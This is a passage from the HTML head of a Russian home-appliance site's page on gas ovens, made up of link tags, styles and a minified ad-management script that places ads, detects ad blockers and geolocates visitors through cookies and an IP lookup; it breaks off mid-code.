<link rel='shortlink' href='https://damsovet.net/?p=283102' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkuhonnaya-tehnika%2Fvarochnye-paneli%2Ftop-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkuhonnaya-tehnika%2Fvarochnye-paneli%2Ftop-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2023/07/1-1-59.webp" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var 